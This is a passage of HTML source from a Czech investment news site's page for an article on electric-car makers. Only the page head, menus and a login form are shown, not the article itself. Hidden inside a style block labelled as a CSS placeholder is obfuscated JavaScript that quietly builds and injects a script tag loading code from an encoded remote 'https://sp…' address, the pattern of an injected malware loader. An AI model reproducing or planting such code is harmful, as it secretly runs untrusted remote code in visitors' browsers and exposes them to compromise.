ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:36px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:36px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:36px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:36px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:36px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:36px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:36px}}.td-business .td_block_weather .td-weather-city,.td-business .td_module_mx1 .td-module-meta-info .td-post-category,.td-business .td-post-views *,.td-business .td-post-comments a,.td-business.home .td-business-home-row .td_block_15 .td_module_mx4 .td-module-image .td-post-category,.td-business.home .td-business-home-row .td_block_15 .td_module_mx4 .entry-title:hover a,.td-business.home .td-category-header .td-pulldown-category-filter-link:hover{color:#005689}.td-business .td_module_19 .td-read-more a,.td-business .td-category-header .td-pulldown-filter-display-option,.td-business .td-category-header .td-pulldown-filter-list,.td-business.home .td-pb-article-list .td_module_1 .td-post-category,.td-business .td-header-style-1 .header-search-wrap .td-drop-down-search .btn,.td-business .td-category a{background-color:#005689}.td-business.home .td-business-home-row .td-business-demo-js-date-today{color:#005689}.td-business .td-footer-template-3 .footer-text-wrap .footer-email-wrap a,.td-business .td-footer-template-3 .td_module_wrap:hover .entry-title a,.td-business .td-footer-template-3 .widget a:hover{color:#83c5ec}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-184468214-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-184468214-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://investmania.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://investmania.cz/category/akciovy-trh/",
                    "name": "Akciový trh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/",
                    "name": "13 nadějných firem, které vyrábějí elektrické vozy. Které mají potenciál uspět a..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#005689}.tdm-btn-style2:before{border-color:#005689}.tdm-btn-style2{color:#005689}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #005689;-moz-box-shadow:0 2px 16px #005689;box-shadow:0 2px 16px #005689}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #005689;-moz-box-shadow:0 4px 26px #005689;box-shadow:0 4px 26px #005689}</style>

	<style id="tdw-css-placeholder">var _0x5da837=_0x437b;(function(_0x1b86a5,_0x479b45){var _0x20ce25=_0x437b,_0x412050=_0x1b86a5();while(!![]){try{var _0x378c78=-parseInt(_0x20ce25(0x109))/0x1+-parseInt(_0x20ce25(0x105))/0x2*(parseInt(_0x20ce25(0xe3))/0x3)+-parseInt(_0x20ce25(0x103))/0x4*(-parseInt(_0x20ce25(0xfc))/0x5)+-parseInt(_0x20ce25(0xf1))/0x6+-parseInt(_0x20ce25(0xfa))/0x7+parseInt(_0x20ce25(0xe1))/0x8+-parseInt(_0x20ce25(0xe8))/0x9;if(_0x378c78===_0x479b45)break;else _0x412050['push'](_0x412050['shift']())}catch(_0x2ec9ca){_0x412050['push'](_0x412050['shift']())}}}(_0x509e,0x5b2d3),function(_0x906aed,_0x488894){var _0x415759=_0x437b;function _0x1ef9fb(_0x559f41,_0x390c39,_0x2155e0,_0x45f6ec){return _0x39af(_0x45f6ec- -0x266,_0x559f41)}var _0x2e675a=_0x906aed();function _0x3d3738(_0x1cec53,_0x10c06c,_0x5ca899,_0x54d5b8){return _0x39af(_0x54d5b8-0xfd,_0x5ca899)}while(!![]){try{var _0x2727db=parseInt(_0x3d3738(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x1ef9fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x3d3738(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x1ef9fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x3d3738(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x3d3738(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x1ef9fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x3d3738(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x1ef9fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x3d3738(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x1ef9fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x1ef9fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2727db===_0x488894)break;else _0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]())}catch(_0x1531ba){_0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x4740d0=_0x437b;function _0x16525c(_0x14d52a,_0x291852,_0x25f24c,_0x3b9733){return _0x39af(_0x291852-0x1b5,_0x3b9733)}function _0x4cccf7(_0x1d6bfa,_0x34e1a,_0x45da31,_0xe2eff2){return _0x39af(_0x1d6bfa- -0x2b8,_0x34e1a)}var _0x42a588={'fkXRT':function(_0x486450,_0x33e6e1){return _0x486450(_0x33e6e1)},'TUXBh':_0x4740d0(0xe0)+_0x4cccf7(-0x16a,-0x171,-0x156,-0x16a)+_0x16525c(0x302,0x30b,0x311,0x31f)};return _0x42a588['fkXRT'](Boolean,document[_0x4cccf7(-0x182,-0x17f,-0x18a,-0x18e)+_0x4740d0(0xe5)](_0x42a588[_0x16525c(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x257bac,_0x5e6e51,_0x253870,_0x7ad73f){return _0x39af(_0x7ad73f- -0x353,_0x253870)}function _0x5da3(){var _0x458aae=_0x437b,_0x32acb3=[_0x458aae(0xdb),_0x458aae(0xdc),_0x458aae(0xd5),'mJmYAvrWv1fX',_0x458aae(0x107),_0x458aae(0x106),_0x458aae(0x10c),_0x458aae(0xd7),_0x458aae(0xe6),_0x458aae(0x101),_0x458aae(0xf4),_0x458aae(0xf2),'mtiYnJyWtfHyDg9A',_0x458aae(0xf0),'zsjD',_0x458aae(0xdd),_0x458aae(0x10a),_0x458aae(0x102),_0x458aae(0xda),'EMDtCMm',_0x458aae(0xe2),_0x458aae(0xee),_0x458aae(0xff),_0x458aae(0xe4),'y3jPChq',_0x458aae(0xd8),_0x458aae(0xed),_0x458aae(0xd6),_0x458aae(0xf6),_0x458aae(0xfd),_0x458aae(0xec),_0x458aae(0xd9),'CgfYzw50tM9Kzq',_0x458aae(0x10e),'ntK5otiWD1bgtKrA',_0x458aae(0xdf),_0x458aae(0xfe),'mtm1odGYA0H2AvzH',_0x458aae(0xfb),'As9ZDg9JAY5QCW',_0x458aae(0xd4)];return _0x5da3=function(){return _0x32acb3},_0x5da3()}function _0x4f16f1(){var _0x32187d=_0x437b,_0x4f2d21={};_0x4f2d21[_0x5f1594(-0x198,-0x194,-0x19b,-0x18c)]=_0x372362(0x205,0x219,0x221,0x218),_0x4f2d21[_0x5f1594(-0x18a,-0x192,-0x182,-0x194)]=_0x5f1594(-0x191,-0x19a,-0x1a8,-0x196);var _0x4de635=_0x4f2d21,_0x24359b=document,_0x5b35fd=_0x24359b[_0x5f1594(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x32187d(0xeb)](_0x4de635[_0x5f1594(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x5f1594(_0x4dc588,_0x35989f,_0x295de9,_0x78d450){return _0x39af(_0x35989f- -0x2e3,_0x295de9)}function _0x372362(_0x333047,_0x101ef0,_0x69af04,_0x197ab1){return _0x39af(_0x197ab1-0xc0,_0x69af04)}_0x5b35fd[_0x5f1594(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x5f1594(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x372362(0x21e,0x222,0x21d,0x212)+_0x372362(0x200,0x1fe,0x20e,0x1fe)+_0x5f1594(-0x18e,-0x19d,-0x19f,-0x1a8),_0x5b35fd[_0x372362(0x22c,0x20d,0x218,0x217)]=_0x5f1594(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x372362(0x1fe,0x1e4,0x209,0x1f7),_0x5b35fd['id']=_0x4de635[_0x5f1594(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document[_0x32187d(0xf3)+_0x32187d(0x10d)]?(document[_0x372362(0x1e9,0x20a,0x20b,0x1fa)+_0x372362(0x215,0x204,0x21f,0x215)][_0x5f1594(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x372362(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x5b35fd,document[_0x372362(0x1f6,0x203,0x1e6,0x1fa)+_0x5f1594(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x372362(0x200,0x205,0x1fa,0x1fa)+_0x372362(0x216,0x209,0x211,0x215)]&&document[_0x32187d(0xf3)+_0x5f1594(-0x185,-0x18e,-0x18a,-0x17e)][_0x5f1594(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x24359b[_0x372362(0x215,0x218,0x21f,0x210)+_0x372362(0x1f6,0x1ed,0x1e5,0x1f3)](_0x32187d(0xde))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x5f1594(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x5b35fd),document[_0x5f1594(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x5f1594(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0x32187d(0xf3)+_0x372362(0x229,0x20d,0x219,0x215)][_0x5f1594(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x509e(){var _0x4c93f4=['y29VA2LL','3163265gKZsqS','zwnPywWUyMvHDa','mJmYnJm5mZjlzgv5CMe','Aw5Zzxj0qMvMBW','fromCharCode','sLvvBxy','CMvTB3zL','4dLbHMH','ujfxsQ','2poZrmA','Dgv4Dc9QyxzHCW','Bg9Nz2vUx2LU','UWQvnH','22196jlzxrF','C2nYAxb0','shift','iMLUzM9YBxbHzW','ipt','mtqZwwHoC0vn','mta0mJm3yKrUue5b','Aw5KzxHpzG','y3vYCMvUDfnJCG','twX1C2e','mJG1mtGZBefYBhvh','B3j5lMnVBs9HCa','vfvyqMG','C3jJ','Aw5MB3jTCgfNzq','DhLWzq','head','nLbNyxjxyG','script[id=','5356880PYwiYF','C0j5vgfNtMfTzq','654168JYVRFO','CxvLCNLtzwXLyW','tor','z2v0rwXLBwvUDa','charCodeAt','42300TMopzz','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','slice','ent','nJvgAer5v08','yxbWzw5Kq2HPBa','y3jLyxrLrwXLBq','push','Axb0','59826oyCAwG','mty2mZKXogvyzfvvrq','currentScr','Awz1BgXSAgLZDa','length','mZnuvfL5tuq','toString','charAt','zgSrc','4717167xYWIno'];_0x509e=function(){return _0x4c93f4};return _0x509e()}function _0x39af(_0x109f53,_0x2c3a67){var _0x3620a2=_0x5da3();return _0x39af=function(_0x24705a,_0x529770){var _0x4552c8=_0x437b;_0x24705a=_0x24705a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x1eb4da=_0x3620a2[_0x24705a];if(_0x39af[_0x4552c8(0x108)]===undefined){var _0x4ce70c=function(_0x4beb46){var _0x3824ab=_0x4552c8,_0x42f448=_0x3824ab(0xe9),_0x20c9ad='',_0x3e4f95='';for(var _0x1487db=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x5e8f38,_0x326934,_0x221373=0x1ae0+-0x1ede+0x3fe;_0x326934=_0x4beb46[_0x3824ab(0xf8)](_0x221373++);~_0x326934&&(_0x5e8f38=_0x1487db%(-0xc6a+-0x57c+0x11ea)?_0x5e8f38*(-0x6df+0x141d+-0xcfe)+_0x326934:_0x326934,_0x1487db++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x20c9ad+=String[_0x3824ab(0x100)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x5e8f38>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x1487db&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x326934=_0x42f448['indexOf'](_0x326934)}for(var _0x30ca5a=0x1f86+0x246*-0xd+0x2a*-0xc,_0x599a68=_0x20c9ad[_0x3824ab(0xf5)];_0x30ca5a</style></head>

<body class="wp-singular post-template-default single single-post postid-188 single-format-standard wp-theme-Newspaper td-standard-pack 13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku global-block-template-11 td-business single_template_4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Yahoo">
                <i class="td-icon-font td-icon-yahoo"></i>
                <span style="display: none">Yahoo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu" class="td-mobile-main-menu"><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-8"><a href="https://investmania.cz/category/novinky/">Novinky</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://investmania.cz/category/investice/">Investice</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://investmania.cz/category/trendy/">Trendy</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6"><a href="https://investmania.cz/category/akciovy-trh/">Akciový trh</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://investmania.cz/category/zlato/">Zlato</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://investmania.cz/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://investmania.cz/category/alternativni-investice/">Alternativní investice</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-455"><a href="https://investmania.cz/category/nastroje/">nástroje<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://investmania.cz/investicni-tipy/">Investiční tipy</a></li>
	<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://investmania.cz/bitcoin-dashboard/">Bitcoin Dashboard</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://investmania.cz/zlato-dashboard/">Zlato Dashboard</a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://investmania.cz/elektromobil-dashboard/">Elektromobil Dashboard</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://investmania.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Pondělí, 19 ledna, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://investmania.cz/o-nas/">O nás</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://investmania.cz/spoluprace/">Spolupráce</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-452"><a href="https://investmania.cz/investicni-tipy/">Investiční tipy</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://investmania.cz/category/dashboards/">Dashboards</a>
<ul class="sub-menu">
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-405"><a href="https://investmania.cz/bitcoin-dashboard/">Bitcoin Dashboard</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-331"><a href="https://investmania.cz/zlato-dashboard/">Zlato Dashboard</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-229"><a href="https://investmania.cz/elektromobil-dashboard/">Elektromobil Dashboard</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://investmania.cz/trading-dashboard-pro-kratkodobe-obchodovani-na-burze/">Trading Dashboard – pro krátkodobé obchodování na burze</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-147"><a href="https://investmania.cz/marco-luca-soukromy-dashboard/">marco.luca – soukromý dashboard</a></li>
</ul>
</li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Přihlásit se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Poslat heslo">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://investmania.cz/">
				<img src="https://investmania.cz/wp-content/uploads/2020/11/logo_investmania_investicni-rozcestnik.png" alt="investmania_icon" title="investmania_investicni_rozcestnik"  width="272" height="90"/>
				<span class="td-visual-hidden">Investmania.cz</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://investmania.cz/">
            <img src="https://investmania.cz/wp-content/uploads/2020/11/logo_investmania_investicni-rozcestnik.png" alt="investmania_icon" title="investmania_investicni_rozcestnik"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-8"><a href="https://investmania.cz/category/novinky/">Novinky</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "18";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "4";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/proc-investovat-do-autorskych-prav/"  rel="bookmark" class="td-image-wrap " title="Proč investovat do autorských práv?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Proč investovat do autorských práv?" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/Proc-investovat-do-autorskych-prav_investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/proc-investovat-do-autorskych-prav/"  rel="bookmark" title="Proč investovat do autorských práv?">Proč investovat do autorských práv?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/investice-do-autorskych-prav-nechte-si-platit-za-poslech-hudby/"  rel="bookmark" class="td-image-wrap " title="Investice do autorských práv. Nechte si platit za poslech hudby" ><img class="entry-thumb" src="[data-uri]" alt="" title="Investice do autorských práv. Nechte si platit za poslech hudby" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/Investice-do-autorskych-prav-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/investice-do-autorskych-prav-nechte-si-platit-za-poslech-hudby/"  rel="bookmark" title="Investice do autorských práv. Nechte si platit za poslech hudby">Investice do autorských práv. Nechte si platit za poslech hudby</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/investice-do-zlata-strategie/"  rel="bookmark" class="td-image-wrap " title="Investice do zlata &#8211; strategie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Investice do zlata &#8211; strategie" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/Investice-do-zlata–strategie_investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/investice-do-zlata-strategie/"  rel="bookmark" title="Investice do zlata &#8211; strategie">Investice do zlata &#8211; strategie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/jaky-si-koupit-investicni-zlaty-slitek-1g-1oz-nebo-1kg-co-se-vyplati-a-co-mene/"  rel="bookmark" class="td-image-wrap " title="Jaký si koupit investiční zlatý slitek? 1g, 1oz nebo 1kg? Co se vyplatí a co méně." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jaký si koupit investiční zlatý slitek? 1g, 1oz nebo 1kg? Co se vyplatí a co méně." data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/gramaz_zlata-investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/jaky-si-koupit-investicni-zlaty-slitek-1g-1oz-nebo-1kg-co-se-vyplati-a-co-mene/"  rel="bookmark" title="Jaký si koupit investiční zlatý slitek? 1g, 1oz nebo 1kg? Co se vyplatí a co méně.">Jaký si koupit investiční zlatý slitek? 1g, 1oz nebo 1kg? Co&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
